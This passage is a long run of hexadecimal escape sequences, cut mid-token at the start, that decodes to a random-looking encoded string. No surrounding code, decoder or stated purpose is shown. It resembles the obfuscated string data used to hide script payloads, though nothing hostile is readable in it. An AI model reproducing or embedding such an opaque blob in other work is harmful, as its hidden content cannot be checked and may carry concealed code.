4\x64\x4b\x31\x6c\x5a\x43\x52\x72\x32\x6a\x79\x77\x64\x65\x59\x73\x4b\x35\x58\x6e\x4e\x7a\x54\x6e\x30\x48\x41\x6d\x4d\x31\x56\x6c\x30\x54\x35\x41\x31\x76\x4d\x7a\x32\x39\x6c\x7a\x67\x4c\x4a\x42\x4b\x50\x72\x75\x68\x61\x35\x7a\x4c\x4c\x4d\x44\x49\x54\x32\x42\x31\x7a\x5a\x42\x67\x58\x41\x6e\x4a\x71\x31\x73\x66\x69\x34\x42\x4a\x43\x34\x75\x65\x66\x6d\x75\x77\x65\x59\x44\x64\x44\x6d\x75\x66\x75\x58\x72\x32\x72\x4d\x42\x33\x66\x6d\x6f\x76\x6a\x48\x6b\x33\x79\x32\x41\x75\x39\x4a\x42\x4b\x57\x35\x76\x68\x62\x6c\x76\x64\x6d\x31\x73\x65\x50\x35\x42\x68\x62\x32\x71\x78\x44\x67\x44\x64\x66\x30\x6e\x32\x7a\x64\x6e\x67\x79\x5a\x6f\x75\x48\x65\x6d\x4c\x72\x52\x6e\x4a\x76\x6e\x73\x4d\x4c\x41\x43\x77\x6a\x65\x77\x74\x6a\x78\x42\x4a\x71\x56\x75\x64\x62\x69\x6d\x74\x4b\x56\x79\x30\x6e\x4e\x6f\x68\x50\x6e\x76\x64\x6a\x4e\x6d\x65\x35\x67\x45\x66\x6a\x57\x79\x76\x47\x57\x6d\x67\x76\x79\x42\x65\x35\x71\x42\x4e\x47\x34\x75\x77\x50\x50\x79\x31\x48\x68\x76\x68\x65\x35\x41\x4c\x4c\x4a\x6d\x4b\x4c\x34\x74\x76\x7a\x6e\x43\x75\x7a\x73\x76\x73\x39\x64\x71\x76\x66\x66\x72\x65\x50\x79\x73\x68\x47\x58\x73\x4b\x44\x6a\x45\x75\x35\x53\x42\x4d\x6e\x71\x72\x66\x48\x51\x71\x76\x4c\x68\x71\x32\x43\x5a\x42\x68\x62\x48\x41\x65\x6e\x4e\x76\x75\x7a\x65\x45\x73\x54\x48\x42\x78\x6a\x76\x74\x30\x6a\x33\x79\x30\x50\x6b\x71\x4b\x4c\x74\x74\x4d\x48\x31\x71\x77\x44\x6b\x44\x4d\x79\x30\x44\x75\x4b\x35\x45\x4d\x76\x32\x43\x4b\x50\x52\x6e\x67\x35\x6b\x6d\x4d\x57\x56\x43\x33\x6a\x6d\x74\x4a\x7a\x55\x76\x4a\x66\x55\x45\x65\x4c\x6b\x71\x31\x6a\x5a\x7a\x67\x43\x30\x74\x32\x76\x78\x71\x33\x44\x5a\x7a\x65\x72\x72\x79\x75\x44\x50\x6e\x64\x6a\x68\x45\x68\x6e\x30\x6d\x30\x43\x31\x44\x78\x6e\x59\x75\x4d\x66\x78\x44\x74\x76\x49\x42\x30\x54\x65\x6e\x33\x62\x67\x73\x4c\x6d\x35\x42\x4c\x4b\x33\x74\x5a\x61\x59\x6d\x5a\x66\x30\x77\x4d\x48\x4d\x79\x4b\x39\x36\x45\x4d\x58\x6a\x43\x65\x54\x79\x44\x4d\x71\x30\x6b\x30\x30\x52\x77\x67\x4b\x34\x44\x4d\x6e\x73\x74\x30\x76\x4f\x73\x4d\x76\x54\x76\x74\x66\x71\x6d\x78\x76\x4b\x73\x66\x6a\x48\x71\x75\x66\x62\x71\x75\x66\x65\x71\x4a\x44\x4c\x6d\x68\x6e\x72\x71\x30\x66\x4e\x77\x75\x39\x71\x6f\x63\x39\x63\x6f\x74\x76\x5a\x79\x4b\x48\x6a\x44\x67\x58\x30\x79\x4a\x44\x4b\x75\x4e\x66\x48\x43\x4a\x7a\x6f\x45\x74\x48\x30\x72\x31\x4f\x33\x6e\x49\x53\x59\x77\x65\x4b\x31\x74\x31\x76\x31\x76\x76\x6e\x52\x43\x4d\x76\x54\x72\x78\x48\x6e\x6d\x75\x58\x63\x77\x76\x44\x70\x41\x75\x7a\x36\x6f\x64\x4c\x6c\x44\x74\x4c\x65\x75\x77\x65\x34\x77\x68\x79\x33\x45\x78\x62\x71\x43\x78\x66\x59\x42\x64\x44\x4d\x44\x4a\x44\x67\x42\x31\x50\x65\x75\x74\x48\x78\x79\x76\x72\x76\x6d\x31\x48\x41\x41\x4b\x31\x36\x76\x4c\x6a\x68\x72\x4d\x48\x41\x75\x30\x54\x73\x76\x76\x48\x71\x6e\x4d\x7a\x55\x6e\x75\x76\x62\x75\x75\x6e\x62\x7a\x32\x69\x52\x7a\x4a\x6d\x52\x71\x4d\x39\x67\x71\x4c\x65\x34\x73\x67\x43\x34\x75\x65\x76\x72\x42\x67\x34\x31\x6b\x5a\x7a\x74\x6e\x4d\x4c\x56\x6e\x64\x7a\x6b\x75\x4c\x76\x4d\x74\x4d\x72\x56\x6e\x4c\x61\x52\x7a\x30\x76\x63\x71\x78\x44\x62\x76\x31\x62\x51\x6e\x67\x38\x56\x41\x33\x62\x6c\x44\x65\x4c\x41\x6d\x4d\x72\x32\x73\x65\x65\x30\x74\x30\x76\x51\x45\x64\x4c\x4d\x76\x75\x76\x7a\x6e\x33\x4b\x34\x6d\x5a\x6e\x4c\x6d\x4e\x72\x5a\x72\x33\x79\x59\x44\x68\x61\x58\x75\x77\x4c\x66\x41\x66\x4c\x35\x71\x76\x66\x66\x72\x65\x72\x53\x6c\x59\x38\x34\x79\x73\x39\x4d\x75\x68\x50\x65\x43\x49\x39\x74\x6d\x67\x30\x59\x71\x4e\x50\x4a\x6d\x75\x31\x68\x71\x78\x44\x6e\x72\x4b\x6e\x7a\x76\x65\x76\x36\x77\x65\x71\x33\x74\x33\x44\x32\x44\x4d\x57\x35\x7a\x4a\x72\x75\x76\x31\x48\x53\x6e\x4b\x54\x6a\x75\x4b\x76\x75\x74\x75\x58\x4f\x79\x31\x48\x70\x77\x4c\x62\x66\x45\x65\x7a\x4b\x76\x4e\x61\x32\x7a\x4e\x4b\x56\x73\x64\x75\x52\x7a\x32\x35\x56\x6f\x76\x62\x76\x7a\x4b\x4c\x41\x72\x31\x6e\x5a\x44\x77\x57\x58\x7a\x64\x76\x36\x73\x76\x50\x68\x75\x33\x7a\x54\x79\x5a\x6e\x70\x76\x4e\x44\x68\x71\x4d\x44\x56\x71\x4d\x31\x63\x7a\x31\x50\x50\x7a\x76\x71\x57\x6c\x31\x6a\x56\x6f\x78\x50\x4a\x7a\x4a\x62\x72\x41\x75\x4c\x54\x77\x4c\x76\x6c\x41\x78\x61\x52\x74\x5a\x76\x64\x75\x78\x66\x33\x44\x75\x4c\x50\x73\x75\x39\x6e\x75\x4d\x54\x49\x73\x33\x47\x52\x6e\x33\x76\x6c\x76\x33\x75\x30\x44\x75\x35\x6e\x42\x30\x7a\x63\x75\x74\x48\x57\x6f\x74\x44\x4c\x7a\x77\x6a\x34\x7a\x76\x48\x31\x73\x76\x44\x64\x44\x33\x6e\x4b\x43\x4d\x72\x32\x79\x4d\x72\x30\x44\x4d\x43\x30\x72\x68\x72\x52\x74\x77\x50\x6b\x76\x32\x72\x65\x42\x5a\x7a\x75\x41\x66\x66\x6c\x71\x32\x47\x32\x75\x31\x6e\x76\x42\x4d\x6a\x65\x71\x76\x4c\x68\x71\x32\x54\x4e\x41\x30\x50\x68\x45\x74\x72\x79\x72\x4e\x50\x52\x42\x4a\x48\x6d\x71\x31\x48\x49\x6d\x31\x71\x57\x6d\x4a\x76\x65\x43\x4b\x54\x36\x44\x4e\x48\x68\x73\x4d\x4c\x57\x41\x4d\x31\x73\x41\x32\x66\x4e\x45\x67\x58\x41\x76\x32\x53\x57\x6b\x31\x72\x52\x74\x49\x39\x6b\x6e\x77\x76\x7a\x44\x4c\x79\x31\x6b\x32\x6e\x35\x41\x74\x48\x51\x73\x76\x65\x59\x6e\x64\x6e\x6f\x6d\x77\x35\x48\x79\x4c\x43\x59\x6d\x30\x66\x7a\x6d\x4b\x35\x51\x74\x65\x48\x77\x6d\x76\x44\x74\x79\x31\x72\x52\x6e\x31\x6e\x74\x79\x77\x31\x57\x6e\x65\x35\x4f\x43\x32\x6a\x6d\x75\x33\x6e\x77\x42\x67\x69\x32\x6f\x63\x39\x75\x6d\x65\x69\x34\x6c\x33\x65\x32\x41\x76\x48\x6c\x77\x4c\x44\x78\x44\x4a\x4c\x69\x43\x64\x7a\x51\x41\x32\x76\x31\x43\x4e\x76\x52\x75\x75\x6e\x62\x7a\x31\x4c\x49\x6e\x33\x65\x32\x6d\x77\x7a\x63\x6e\x67\x76\x6a\x41\x65\x54\x6b\x75\x31\x7a\x32\x77\x65\x6d\x30\x44\x77\x6e\x51\x7a\x32\x6e\x69\x71\x31\x6a\x79\x43\x68\x66\x49\x45\x67\x6d\x33\x75\x5a\x62\x34\x6e\x77\x7a\x68\x45\x67\x58\x69\x74\x64\x7a\x70\x7a\x32\x50\x56\x7a\x64\x6e\x4b\x7a\x4b\x39\x4f\x6d\x67\x72\x6b\x44\x59\x54\x69\x45\x64\x48\x4f\x42\x67\x54\x30\x74\x64\x6e\x78\x72\x5a\x4c\x32\x7a\x68\x44\x6f\x41\x74\x72\x31\x72\x30\x71\x30\x43\x75\x54\x4f\x7a\x75\x6a\x33\x79\x30\x50\x63\x6f\x66\x62\x51\x6e\x75\x6e\x4a\x79\x4c\x43\x58\x45\x65\x31\x34\x42\x76\x50\x58\x43\x76\x66\x74\x72\x77\x50\x7a\x71\x4d\x44\x6e\x72\x65\x6a\x4d\x7a\x4a\x69\x35\x7a\x30\x76\x4a\x72\x67\x43\x30\x75\x33\x44\x54\x72\x4d\x48\x56\x6d\x4d\x38\x58\x74\x4c\x79\x52\x44\x76\x79\x58\x7a\x4a\x76\x48\x79\x4d\x30\x31\x6d\x65\x6a\x4c\x72\x32\x48\x57\x72\x31\x50\x33\x79\x30\x7a\x7a\x74\x32\x47\x57\x7a\x65\x50\x35\x7a\x77\x76\x55\x43\x4d\x35\x41\x6e\x67\x76\x66\x6e\x64\x79\x56\x41\x4a\x72\x66\x45\x78\x76\x7a\x42\x75\x58\x6e\x41\x75\x76\x73\x72\x78\x4f\x57\x42\x77\x58\x57\x44\x74\x7a\x55\x77\x4a\x6a\x79\x71\x75\x48\x51\x42\x5a\x7a\x6b\x74\x74\x76\x74\x76\x78\x62\x35\x6d\x4d\x6a\x54\x6e\x31\x4b\x34\x73\x67\x47\x30\x41\x75\x7a\x7a\x7a\x75\x48\x52\x43\x32\x35\x57\x6e\x4c\x6e\x64\x73\x68\x50\x5a\x6e\x75\x50\x58\x42\x66\x7a\x77\x6c\x5a\x66\x62\x42\x30\x54\x69\x41\x77\x57\x5a\x6f\x74\x4b\x32\x71\x74\x72\x35\x74\x77\x4f\x58\x42\x77\x48\x56\x7a\x4d\x44\x6b\x41\x76\x4c\x54\x71\x75\x44\x4e\x6d\x65\x35\x67\x6d\x4c\x43\x56\x44\x4a\x4c\x59\x77\x64\x76\x31\x77\x78\x48\x4f\x72\x75\x50\x64\x45\x68\x72\x63\x42\x32\x66\x6d\x41\x75\x6e\x72\x76\x75\x48\x65\x73\x31\x50\x54\x77\x4e\x6e\x67\x42\x33\x72\x6d\x77\x67\x6e\x4c\x72\x68\x43\x34\x75\x4d\x75\x33\x71\x33\x44\x35\x6e\x4d\x48\x76\x76\x4c\x62\x34\x44\x68\x75\x33\x44\x4c\x44\x6d\x71\x4c\x4c\x78\x74\x33\x66\x79\x72\x31\x4b\x59\x74\x30\x75\x52\x73\x68\x47\x34\x42\x77\x75\x31\x6d\x32\x71\x30\x6d\x5a\x6a\x4c\x6d\x33\x6e\x6f\x6c\x59\x39\x6d\x45\x78\x7a\x4b\x77\x4e\x6a\x48\x6e\x30\x48\x4c\x79\x4a\x69\x35\x76\x77\x54\x4a\x77\x65\x7a\x76\x72\x30\x66\x33\x74\x75\x66\x6e\x71\x30\x66\x72\x72\x33\x62\x36\x42\x77\x72\x55\x7a\x4c\x7a\x7a\x43\x4b\x54\x34\x42\x4d\x34\x56\x44\x4a\x76\x50\x44\x67\x72\x4d\x77\x64\x76\x52\x6d\x4e\x6a\x58\x6e\x78\x6a\x5a\x7a\x67\x35\x41\x72\x4d\x4f\x34\x43\x4b\x54\x55\x75\x49\x54\x64\x7a\x32\x54\x64\x73\x4e\x4c\x4a\x42\x75\x47\x52\x42\x4a\x65\x35\x72\x4d\x75\x56\x6e\x49\x54\x31\x44\x78\x4c\x78\x76\x4d\x35\x6b\x41\x4d\x54\x4b\x73\x65\x6d\x56\x44\x4e\x43\x34\x74\x33\x48\x63\x43\x4d\x65\x58\x42\x4e\x6d\x35\x76\x66\x75\x56\x76\x49\x54\x50\x42\x33\x76\x57\x72\x4e\x69\x32\x6b\x59\x39\x6a\x6e\x78\x4c\x4a\x6f\x74\x66\x70\x41\x33\x62\x6b\x79\x4d\x54\x4a\x42\x4b\x50\x49\x42\x74\x48\x65\x71\x78\x44\x55\x76\x5a\x6e\x30\x45\x68\x50\x4f\x6c\x32\x79\x59\x44\x76\x62\x41\x74\x31\x72\x48\x41\x33\x44\x54\x73\x4d\x58\x57\x43\x30\x35\x51\x77\x4b\x6a\x4d\x41\x4a\x47\x56\x71\x78\x7a\x79\x6d\x5a\x4b\x57\x6b\x30\x72\x36\x74\x78\x48\x4a\x79\x75\x72\x72\x6d\x64\x4c\x67\x72\x32\x58\x57\x76\x66\x72\x73\x6e\x77\x76\x76\x73\x73\x54\x4d\x73\x68\x48\x52\x6b\x30\x50\x34\x79\x31\x48\x70\x43\x4a\x6a\x6f\x41\x66\x72\x7a\x41\x4b\x76\x34\x75\x68\x4c\x56\x76\x4b\x7a\x72\x44\x30\x4c\x63\x71\x76\x6a\x74\x42\x67\x6e\x4d\x73\x66\x50\x76\x77\x77\x50\x6a\x6d\x74\x7a\x4b\x44\x5a\x48\x6e\x42\x30\x31\x63\x7a\x31\x4c\x56\x76\x67\x76\x78\x42\x67\x43\x34\x73\x30\x6a\x72\x76\x5a\x66\x6d\x6e\x78\x66\x48\x71\x31\x65\x30\x73\x65\x6a\x36\x77\x77\x54\x66\x41\x65\x54\x49\x72\x5a\x72\x64\x71\x76\x62\x4b\x6c\x32\x4b\x30\x41\x77\x6a\x6f\x6e\x49\x54\x30\x43\x66\x72\x50\x79\x32\x35\x36\x77\x63\x54\x35\x43\x33\x61\x56\x43\x77\x72\x79\x76\x77\x6a\x66\x7a\x32\x54\x6b\x42\x4d\x47\x59\x72\x67\x43\x5a\x75\x4c\x4c\x6d\x71\x33\x44\x31\x74\x4b\x6a\x56\x79\x75\x58\x75\x77\x77\x6a\x68\x6e\x30\x58\x4a\x79\x4d\x30\x33\x44\x78\x72\x67\x43\x67\x65\x52\x6d\x78\x76\x4e\x42\x31\x62\x48\x41\x31\x76\x53\x73\x4b\x35\x4b\x41\x4e\x6d\x33\x77\x77\x6a\x4d\x76\x5a\x66\x5a\x6e\x74\x4c\x5a\x6e\x30\x34\x33\x76\x77\x4c\x52\x43\x66\x62\x30\x6d\x32\x4f\x30\x6d\x30\x7a\x4c\x74\x68\x4b\x52\x77\x65\x75\x30\x75\x30\x75\x35\x79\x76\x50\x75\x76\x74\x6a\x50\x6e\x74\x62\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x74\x65\x31\x69\x44\x64\x44\x78\x71\x4b\x66\x6a\x71\x30\x66\x4d\x6e\x63\x39\x36\x6f\x68\x4c\x69\x42\x78\x48\x5a\x7a\x74\x69\x59\x76\x5a\x66\x31\x6b\x5a\x66\x68\x43\x68\x66\x73\x42\x5a\x6e\x6d\x45\x74\x4c\x53\x42\x4e\x7a\x59\x6e\x75\x58\x4a\x41\x4d\x53\x31\x6d\x33\x62\x73\x73\x31\x6e\x30\x75\x31\x4c\x75\x72\x78\x50\x56\x43\x30\x7a\x4f\x77\x76\x6e\x56\x77\x66\x62\x36\x6d\x4e\x75\x33\x6d\x65\x35\x62\x43\x78\x48\x4c\x6c\x33\x79\x31\x76\x73\x54\x58\x43\x77\x48\x49\x44\x63\x53\x56\x44\x4b\x7a\x4f\x41\x30\x35\x65\x6d\x74\x76\x57\x74\x4c\x72\x77\x76\x4d\x31\x6e\x45\x4b\x39\x76\x72\x76\x4c\x78\x72\x4e\x4f\x30\x43\x65\x7a\x73\x75\x4b\x72\x57\x6b\x32\x7a\x52\x72\x30\x6a\x62\x73\x75\x6e\x4e\x7a\x4a\x75\x56\x7a\x49\x39\x64\x7a\x31\x76\x67\x71\x4b\x76\x4c\x72\x68\x43\x34\x44\x77\x4c\x78\x7a\x4d\x34\x52\x74\x4b\x58\x58\x73\x32\x50\x36\x42\x32\x58\x67\x75\x49\x39\x53\x6d\x4d\x50\x56\x6f\x65\x6e\x62\x75\x75\x76\x64\x73\x30\x6a\x7a\x6b\x31\x62\x59\x76\x63\x54\x74\x41\x33\x6a\x33\x41\x67\x35\x41\x6d\x75\x4c\x4a\x72\x67\x43\x30\x71\x4c\x62\x69\x6d\x74\x4c\x4b\x6f\x77\x50\x32\x74\x68\x50\x63\x7a\x64\x44\x48\x6d\x4d\x72\x48\x6c\x32\x65\x59\x42\x75\x35\x64\x73\x76\x6e\x66\x44\x30\x4c\x63\x71\x76\x66\x68\x44\x76\x47\x56\x6c\x33\x43\x33\x6f\x74\x47\x56\x74\x4e\x72\x32\x6f\x75\x58\x74\x76\x65\x4c\x69\x74\x4e\x50\x73\x75\x76\x4c\x65\x71\x78\x43\x58\x73\x4d\x48\x6e\x76\x65\x57\x34\x75\x68\x6d\x33\x74\x30\x43\x52\x77\x64\x65\x52\x41\x75\x35\x41\x7a\x76\x48\x36\x73\x77\x48\x66\x75\x4b\x72\x52\x44\x75\x7a\x34\x7a\x66\x48\x52\x6f\x66\x72\x66\x6f\x67\x58\x78\x42\x4e\x61\x30\x74\x64\x48\x4d\x42\x4a\x76\x69\x7a\x77\x4f\x57\x6f\x78\x6a\x6e\x41\x67\x54\x41\x74\x32\x75\x32\x77\x66\x79\x57\x43\x4b\x31\x4f\x41\x31\x50\x53\x7a\x76\x50\x36\x79\x5a\x7a\x65\x71\x76\x4c\x68\x71\x31\x4c\x68\x77\x75\x44\x63\x6d\x66\x4f\x31\x75\x66\x71\x5a\x6b\x32\x4f\x5a\x74\x4e\x48\x54\x75\x4b\x6e\x6a\x41\x77\x7a\x53\x75\x78\x66\x6c\x43\x78\x6d\x33\x41\x30\x50\x64\x72\x65\x6d\x30\x41\x75\x4c\x35\x42\x33\x48\x68\x75\x4d\x4c\x55\x73\x64\x44\x31\x6e\x31\x72\x48\x6e\x32\x4b\x30\x75\x65\x6e\x4e\x76\x75\x7a\x69\x42\x77\x34\x5a\x44\x64\x44\x50\x44\x4b\x79\x31\x7a\x75\x48\x73\x77\x75\x58\x64\x6d\x32\x66\x30\x6d\x4a\x4c\x5a\x6e\x5a\x69\x52\x72\x67\x44\x77\x42\x76\x66\x35\x74\x77\x53\x31\x6d\x65\x39\x51\x42\x32\x76\x67\x71\x77\x39\x6c\x6d\x4a\x76\x6b\x73\x4c\x6e\x72\x42\x30\x31\x63\x7a\x31\x50\x5a\x75\x30\x6e\x72\x41\x5a\x76\x6d\x41\x67\x6e\x79\x72\x4a\x6a\x4d\x44\x33\x6e\x6b\x44\x78\x7a\x4b\x75\x66\x71\x33\x6d\x65\x39\x5a\x43\x4b\x54\x49\x72\x76\x4c\x54\x73\x32\x39\x70\x77\x4b\x44\x73\x43\x65\x72\x68\x76\x4d\x58\x75\x7a\x4c\x71\x31\x74\x31\x6e\x6d\x6f\x67\x35\x53\x6e\x75\x31\x30\x77\x67\x34\x31\x6d\x65\x39\x6d\x45\x75\x31\x4f\x77\x4d\x6a\x51\x79\x5a\x6e\x30\x6f\x78\x62\x30\x79\x4c\x4c\x33\x71\x4d\x50\x7a\x6d\x77\x54\x5a\x7a\x66\x48\x77\x6d\x68\x62\x34\x74\x31\x72\x31\x71\x4b\x50\x58\x79\x77\x30\x57\x6d\x4b\x44\x34\x43\x59\x54\x58\x45\x66\x44\x77\x7a\x32\x7a\x36\x6f\x76\x62\x72\x42\x68\x4f\x52\x43\x4e\x66\x59\x6f\x68\x62\x53\x77\x4c\x4b\x33\x6d\x67\x76\x55\x43\x4e\x62\x73\x6e\x4a\x7a\x31\x72\x30\x6a\x62\x73\x75\x6e\x6f\x76\x4e\x7a\x31\x43\x4e\x66\x6a\x6f\x65\x48\x4f\x6e\x67\x69\x57\x42\x32\x58\x6b\x77\x65\x50\x4a\x74\x67\x4b\x30\x41\x30\x39\x63\x44\x32\x6d\x34\x76\x4d\x76\x54\x43\x68\x6e\x4b\x45\x4e\x72\x6d\x75\x4c\x6a\x53\x6f\x67\x6a\x68\x73\x74\x48\x32\x42\x5a\x7a\x69\x45\x77\x47\x5a\x7a\x64\x6a\x4a\x6e\x4b\x48\x73\x6d\x65\x4c\x75\x6e\x67\x7a\x69\x6f\x74\x6a\x78\x75\x5a\x62\x32\x79\x31\x4c\x49\x6d\x4a\x4c\x4f\x7a\x5a\x6a\x6d\x41\x74\x72\x76\x75\x67\x4c\x56\x43\x76\x65\x30\x73\x65\x6a\x33\x75\x77\x35\x33\x6b\x31\x62\x5a\x75\x4e\x48\x30\x79\x4c\x44\x58\x45\x4b\x44\x41\x42\x74\x6a\x6b\x71\x4b\x4c\x74\x71\x76\x76\x68\x71\x78\x44\x6e\x71\x4a\x4b\x56\x79\x4a\x6a\x66\x41\x68\x44\x70\x72\x68\x66\x71\x71\x31\x4c\x78\x72\x4d\x7a\x48\x41\x4c\x75\x58\x6b\x32\x65\x31\x77\x66\x79\x35\x71\x4e\x62\x31\x79\x4d\x31\x73\x72\x4a\x72\x48\x72\x31\x44\x6b\x42\x4b\x6a\x33\x75\x32\x6d\x32\x73\x66\x69\x59\x6e\x75\x4f\x31\x6e\x4d\x76\x70\x74\x4d\x35\x4f\x6e\x66\x6a\x71\x43\x49\x54\x71\x41\x78\x50\x6c\x6e\x77\x4c\x7a\x74\x78\x4c\x6a\x75\x4b\x76\x49\x44\x4c\x6e\x48\x76\x32\x58\x33\x43\x77\x72\x55\x77\x4d\x4c\x72\x7a\x75\x39\x51\x43\x77\x6e\x36\x42\x65\x50\x74\x6d\x4b\x58\x41\x44\x77\x6a\x6a\x41\x4e\x44\x4c\x73\x68\x62\x6a\x76\x4d\x47\x30\x79\x32\x44\x35\x7a\x77\x35\x57\x75\x31\x4c\x4d\x74\x33\x50\x32\x6b\x33\x66\x77\x76\x4c\x79\x30\x76\x75\x6e\x4e\x42\x32\x76\x58\x77\x67\x79\x5a\x6e\x64\x48\x65\x41\x4b\x4c\x36\x6e\x66\x44\x48\x72\x32\x48\x4e\x71\x77\x31\x6b\x41\x76\x6a\x4a\x79\x75\x72\x72\x6d\x32\x66\x41\x79\x49\x53\x56\x74\x77\x72\x4d\x42\x74\x76\x5a\x79\x75\x76\x72\x41\x30\x53\x30\x6d\x65\x44\x4f\x42\x33\x43\x30\x73\x4b\x6a\x72\x79\x4b\x66\x57\x42\x76\x50\x53\x6d\x31\x44\x50\x6d\x68\x72\x66\x75\x4a\x72\x71\x72\x64\x48\x30\x6e\x33\x6e\x6d\x72\x64\x48\x58\x72\x4c\x6a\x76\x6d\x77\x30\x59\x6e\x33\x76\x36\x42\x33\x6e\x67\x41\x66\x50\x51\x43\x67\x6e\x41\x41\x4d\x7a\x6a\x76\x64\x72\x4d\x73\x67\x76\x41\x6e\x32\x35\x4b\x6e\x32\x50\x4d\x77\x4a\x43\x34\x7a\x5a\x6d\x56\x6f\x67\x31\x31\x6f\x74\x66\x54\x44\x68\x7a\x5a\x7a\x64\x76\x32\x45\x66\x7a\x74\x75\x4e\x48\x75\x71\x4c\x66\x7a\x72\x65\x66\x63\x71\x78\x44\x6a\x71\x4c\x4f\x32\x42\x4b\x39\x41\x45\x78\x71\x35\x76\x4d\x4c\x32\x6b\x30\x44\x4c\x7a\x49\x53\x58\x6d\x4b\x53\x58\x6d\x74\x7a\x32\x42\x76\x72\x48\x44\x64\x6a\x54\x44\x78\x47\x59\x45\x77\x54\x78\x75\x68\x4c\x56\x73\x32\x72\x69\x6e\x65\x58\x6b\x75\x75\x4c\x55\x73\x4d\x7a\x7a\x7a\x4a\x7a\x4d\x7a\x4d\x39\x77\x6e\x59\x39\x57\x77\x4a\x79\x33\x73\x4c\x50\x73\x6f\x67\x31\x70\x75\x49\x39\x62\x74\x63\x53\x56\x71\x33\x71\x33\x72\x75\x44\x30\x6d\x75\x44\x4c\x45\x4a\x66\x6c\x74\x64\x4c\x79\x6e\x4b\x54\x32\x6e\x4d\x54\x78\x44\x4d\x35\x6d\x6f\x67\x50\x55\x73\x31\x71\x5a\x76\x74\x7a\x73\x45\x77\x58\x31\x75\x4e\x4c\x33\x72\x4e\x76\x49\x44\x30\x58\x4d\x71\x32\x72\x49\x7a\x4a\x4c\x69\x74\x30\x47\x35\x41\x5a\x79\x30\x6f\x77\x54\x35\x77\x4e\x66\x75\x71\x31\x4b\x59\x76\x32\x31\x33\x6d\x4c\x61\x57\x72\x49\x54\x71\x6c\x32\x6e\x64\x6f\x77\x7a\x4d\x74\x76\x71\x30\x75\x65\x31\x6f\x72\x4e\x48\x56\x74\x4b\x54\x79\x6d\x66\x76\x48\x77\x67\x58\x6f\x74\x4b\x48\x53\x6f\x66\x66\x51\x6e\x74\x48\x79\x72\x31\x71\x30\x42\x4b\x48\x7a\x79\x5a\x7a\x32\x77\x75\x31\x77\x74\x4d\x4c\x6e\x75\x4c\x75\x56\x73\x32\x48\x76\x72\x75\x72\x62\x7a\x30\x76\x34\x6d\x75\x54\x77\x45\x68\x4c\x6f\x42\x66\x6a\x50\x75\x65\x72\x79\x43\x64\x6e\x65\x72\x30\x6e\x4e\x44\x30\x44\x6b\x79\x77\x48\x6f\x6e\x76\x4c\x67\x72\x68\x44\x56\x72\x4d\x31\x59\x76\x78\x7a\x54\x7a\x32\x6e\x6b\x72\x67\x44\x4a\x75\x30\x35\x50\x75\x76\x6e\x4e\x73\x4e\x6e\x49\x7a\x30\x39\x6a\x6f\x74\x6d\x52\x74\x68\x6a\x6b\x43\x5a\x6e\x59\x73\x4a\x6a\x53\x74\x30\x4f\x33\x74\x65\x35\x4d\x6e\x30\x4f\x58\x42\x49\x54\x57\x6d\x75\x6e\x73\x43\x31\x6e\x64\x77\x75\x39\x4c\x73\x66\x4c\x6e\x43\x32\x72\x67\x7a\x33\x6e\x68\x41\x74\x71\x57\x72\x32\x48\x5a\x44\x65\x35\x4f\x44\x68\x76\x5a\x44\x68\x48\x31\x76\x33\x75\x32\x6d\x66\x44\x58\x72\x64\x44\x78\x6e\x4b\x6a\x74\x6f\x78\x66\x73\x75\x30\x38\x57\x6d\x74\x6a\x70\x6f\x76\x50\x4f\x44\x64\x4c\x48\x45\x4e\x50\x55\x6d\x4e\x50\x6c\x77\x68\x72\x74\x73\x32\x76\x6e\x6b\x5a\x6e\x4c\x74\x78\x7a\x4a\x76\x4a\x72\x32\x41\x65\x50\x4a\x76\x67\x48\x67\x75\x64\x66\x57\x42\x66\x62\x73\x79\x75\x58\x55\x75\x4b\x66\x62\x71\x75\x66\x62\x74\x5a\x62\x5a\x44\x32\x75\x57\x7a\x31\x4c\x66\x71\x77\x43\x56\x71\x49\x39\x51\x6c\x30\x58\x69\x73\x77\x76\x49\x72\x4d\x69\x33\x79\x4c\x50\x49\x79\x78\x69\x33\x76\x77\x66\x5a\x44\x65\x44\x51\x79\x33\x75\x52\x6d\x4c\x44\x4c\x6b\x30\x39\x76\x44\x68\x4c\x70\x76\x78\x6a\x4c\x42\x65\x76\x57\x74\x74\x66\x6b\x41\x65\x31\x78\x74\x32\x4c\x33\x76\x30\x30\x35\x73\x32\x48\x4a\x6c\x31\x66\x48\x6e\x33\x7a\x72\x6e\x33\x4c\x59\x72\x4a\x43\x32\x43\x4d\x58\x75\x6e\x4e\x69\x33\x72\x4e\x75\x5a\x6e\x31\x65\x34\x76\x30\x44\x72\x6d\x64\x6e\x79\x42\x77\x53\x57\x45\x4c\x7a\x78\x77\x78\x50\x4f\x77\x4c\x66\x73\x41\x66\x76\x79\x75\x67\x4c\x52\x77\x64\x76\x66\x74\x32\x34\x31\x71\x77\x44\x7a\x72\x75\x66\x55\x6b\x30\x69\x56\x42\x4a\x4c\x72\x6f\x65\x54\x63\x75\x76\x62\x66\x75\x4a\x72\x71\x73\x49\x53\x32\x73\x4c\x4f\x52\x42\x5a\x71\x57\x44\x77\x39\x76\x7a\x4b\x39\x50\x76\x77\x66\x71\x6b\x31\x48\x48\x74\x4b\x66\x33\x73\x75\x6a\x62\x41\x4a\x72\x56\x72\x4d\x4f\x31\x73\x33\x72\x71\x6e\x75\x54\x4b\x44\x4b\x6e\x68\x7a\x65\x39\x66\x41\x68\x44\x70\x75\x66\x76\x66\x6f\x67\x7a\x78\x6f\x64\x6d\x59\x74\x5a\x48\x30\x43\x30\x79\x5a\x44\x68\x72\x57\x6d\x78\x69\x35\x42\x32\x48\x7a\x6d\x65\x4c\x4f\x72\x75\x72\x62\x7a\x30\x76\x71\x6f\x67\x65\x31\x7a\x49\x39\x36\x72\x68\x79\x5a\x45\x4a\x62\x54\x6d\x49\x38\x57\x43\x5a\x66\x6e\x7a\x32\x6d\x57\x74\x75\x7a\x63\x7a\x30\x31\x66\x45\x4c\x76\x54\x72\x73\x54\x33\x44\x4e\x43\x52\x45\x67\x79\x30\x79\x4a\x76\x4d\x42\x64\x7a\x6a\x6d\x77\x57\x57\x76\x65\x31\x50\x72\x76\x66\x79\x74\x31\x6d\x30\x77\x68\x48\x67\x7a\x76\x72\x34\x73\x32\x7a\x35\x76\x4d\x66\x4b\x6b\x32\x44\x32\x45\x63\x54\x71\x76\x77\x71\x32\x75\x66\x44\x74\x43\x33\x4c\x68\x75\x4d\x71\x31\x6e\x33\x62\x4b\x72\x31\x6e\x5a\x45\x75\x44\x79\x74\x31\x79\x31\x42\x4b\x35\x4e\x42